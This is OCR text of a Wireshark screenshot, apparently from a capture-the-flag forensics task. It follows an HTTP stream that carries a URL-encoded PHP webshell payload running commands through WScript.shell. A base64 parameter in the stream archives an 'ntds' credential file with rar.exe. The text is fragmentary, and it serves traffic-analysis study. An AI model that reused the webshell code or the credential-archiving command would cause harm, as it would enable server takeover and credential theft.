 misc-2.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 27
分组字节流 宽窄 区分大小写 字符串 100% 查找 取消
No. Time Sou
1217 2022-04-16 10:12:50.079722 192
1218 2022-04-16 10:12:50.079809 192
1219 2022-04-16 10:12:50.081695 192
1220 2022-04-16 10:12:50.094177 192
1221 2022-04-16 10:12:50.094179 192
1222 2022-04-16 10:12:50.094179 192
1223 2022-04-16 10:12:50.094180 192
1224 2022-04-16 10:12:50.094232 192
1229 2022-04-16 10:12:51.769741 192
1230 2022-04-16 10:12:51.769883 192
1231 2022-04-16 10:12:51.772466 192
1232 2022-04-16 10:12:51.773394 192
1233 2022-04-16 10:12:51.790077 192
1234 2022-04-16 10:12:51.790100 192
Wireshark · 追踪 TCP 流 (tcp.stream eq 27) · misc-2.pcapng
%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!
%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))
%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)
%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()
%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()
%3Bprint(%24ret)
%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24re
t%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%
20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()
%3B%7D%3Basoutput()%3Bdie()
%3B&eaf06745bcdc2e=suY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlI
GEgLVBGYWtlUGFzc3dvcmQxMjMkIG50ZHMucmFyIG5ldyZlY2hvIDFkMzYzMiZjZCZ
lY2hvIDc4YmM0NjJhYg%3D%3D&i00fdbe370f732=LcY21k&y2ad6c8051181b=GhH
TTP/1.1 200 OK
Date: Sat, 16 Apr 2022 02:12:50 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
3a8
4835fbdf74f
RAR 6.00 x64 ........ (c) 1993-2020 Alexander Roshal 1 ......
2020
...... ......rar -?..........
分组 1223。4 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (6393 bytes) Show data as ASCII 流 27
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
N] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 T
N, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=14
K] Seq=1 Ack=1 Win=131712 Len=0 TSval=375
K] Seq=1 Ack=1 Win=131712 Len=1448 TSval=
K] Seq=1449 Ack=1 Win=131712 Len=1448 TSv
K] Seq=2897 Ack=1 Win=131712 Len=1448 TSv
TP/1.1 (application/x-www-form-urlencode
K] Seq=1 Ack=5195 Win=66560 Len=0 TSval=4
K (text/html)
N, ACK] Seq=1200 Ack=5195 Win=66560 Len=0
K] Seq=5195 Ack=1200 Win=130560 Len=0 TSv
K] Seq=5195 Ack=1201 Win=130560 Len=0 TSv
N, ACK] Seq=5195 Ack=1201 Win=131072 Len=
K] Seq=1201 Ack=5196 Win=66560 Len=0 TSva
Frame 1223: 916 bytes on wire (7328 bit
4B-4AF3-B574-93EE99371CE1}, id 0
Ethernet II, Src: Apple_61:ac:e5 (f8:4d
Internet Protocol Version 4, Src: 192.1
Transmission Control Protocol, Src Port
[4 Reassembled TCP Segments (5194 bytes
Hypertext Transfer Protocol
POST /1.php HTTP/1.1\r\n
Host: 192.168.1.107\r\n
Accept-Encoding: gzip, deflate\r\n
Frame (916 bytes) Reassembled TCP (5194 bytes)
misc-2.pcapng
1554 · 已显示: 14 (0.9%) 配置: Default